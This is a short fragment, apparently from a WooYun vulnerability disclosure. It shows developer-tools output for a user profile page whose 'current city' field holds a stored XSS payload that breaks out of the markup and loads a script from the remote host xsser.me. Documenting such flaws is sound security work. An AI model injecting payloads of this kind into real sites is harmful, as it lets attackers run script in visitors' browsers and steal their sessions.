 性别：女 修改
现居城市：1-'">
修改头像
Resources Network Sources Timeline Profiles Audits Console
▼<div class="uc_info">
▶<div class="uc_pic">…</div>
▼<div class="uc_text">
▶<p id="name">…</p>
▶<p id="sign">…</p>
▶<p id="sex">…</p>
▼<p id="procity">
"现居城市："
▼<span>
"1-'">"
▶<script src="http://xsser.me/Du8ka9?1366940956">…</script>
</span>
</p>
</div>
www.wooyun.org